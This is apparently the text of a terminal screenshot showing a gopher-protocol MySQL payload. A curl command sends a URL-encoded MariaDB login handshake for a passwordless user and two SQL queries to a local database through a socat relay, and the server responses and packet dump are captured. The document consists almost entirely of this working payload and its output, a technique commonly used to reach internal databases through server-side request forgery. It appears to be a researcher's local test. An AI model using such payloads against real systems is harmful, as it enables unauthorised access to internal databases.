 root@Co4k: ~ 91x51
root@Co4k:~# curl gopher://127.0.0.1:3366/^%bd%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%6e%6f%70%61%73%73%00%00%6d%79%
73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%7e%03%5f%6f%73%05%4c%69%6e%75%7
8%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%05
%31%35%30%31%32%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%33%2e%30%2e%39%09%5f%70%
6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%7
3%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03
%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%
20%31%0e%00%00%00%03%73%65%6c%65%63%74%20%75%73%65%72%28%29%0d%0a --output -
[
5.5.5-10.3.14-MariaDB-1AR(p{:O]g��-��mlVJP5W6HEa<mysql_native_password'def@@version_comment
-
X�'�Debian buildd-unstable�defuser()
-4�'�nopass@localhost�!��#08S01Got packets out of order
root@Co4k:~#
root@Co4k: ~ 91x51
root@Co4k:~# socat -v tcp-listen:3366,fork tcp-connect:localhost:3306
> 2019/07/11 11:08:16.894707  length=252 from=0 to=251
....... ....-...................\a...nopass..mysql_native_password.~._os.Linux\f_client_nam
e
libmariadb._pid.15012._client_version.3.0.9     _platform.x86_64\fprogram_name.mysql\f_serv
er_host 127.0.0.1!....select @@version_comment limit 1.....select user()\r
\r
< 2019/07/11 11:08:16.895149  length=95 from=0 to=94
[...
5.5.5-10.3.14-MariaDB-1.A...R(p{:O]g...-...........\a...mlVJP5W6HEa<.mysql_native_password.
< 2019/07/11 11:08:16.895392  length=11 from=95 to=105
\a..........< 2019/07/11 11:08:16.895522  length=206 from=106 to=311
.....'....def....@@version_comment.\f-.X......'................Debian buildd-unstable......
.............def....user().\f-.4......'................nopass@localhost.........!......#08S
01Got packets out of order